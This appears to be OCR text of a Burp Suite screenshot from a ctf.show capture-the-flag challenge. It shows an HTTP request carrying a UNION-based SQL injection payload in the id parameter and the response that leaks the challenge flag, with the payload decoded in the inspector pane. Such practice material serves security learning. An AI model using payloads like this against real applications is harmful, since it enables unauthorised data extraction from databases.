 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 ×
7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Send Cancel < ▼ > ▼ Target: http://3c49a2ec-c7fd-488d-a2e0-7780c8af2bd4.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /page.php?id=
0)+union+select+secret+from+ctfshow_secret%23 HTTP/1.1
2 Host:
3c49a2ec-c7fd-488d-a2e0-7780c8af2bd4.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
1803f84e29764d-00c42e9236c4b7-9771539-1fa400-1803f84e298ef
1; PHPSESSID=b9r42iekh3k1oajvpbj6m9tglv
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 19 Apr 2022 11:08:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 3347
8
9
10
11 <!DOCTYPE html>
12 <html lang="en" >
13 <head>
14 <meta charset="UTF-8">
15 <title>
欢迎flag_652=ctfshow{4b37ab4b6504d43ea0de9a688f0e3ff
a},开启你的ctfshow GAME吧
</title>
16 <link rel='stylesheet' href='/static/css/page.css'>
17 <link rel='stylesheet' href='
https://fonts.googleapis.com/css?family=Montserrat&am
p;display=swap"rel="stylesheet'>
<link rel="stylesheet" href="
/static/css/page_style.css">
18
19 </head>
20 <body>
21 <!-- partial:index.partial.html -->
22 <div class="app">
23
24 <div class="cardList">
25 <button class="cardList__btn btn btn--left">
26 <div class="icon">
27 <svg>
28 <use xlink:href="#arrow-left">
</use>
29 </svg>
30 </div>
31 </button>
32
33 <div class="cards__wrapper">
34 <div class="card current--card">
Inspector
Selection 58
Selected text
/page.php?id=0)+union+select+secret+fr
om+ctfshow_secret%23
Decoded from: URL encoding
/page.php?id=0) union select secret fr
om ctfshow_secret#
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 8
Response Headers 6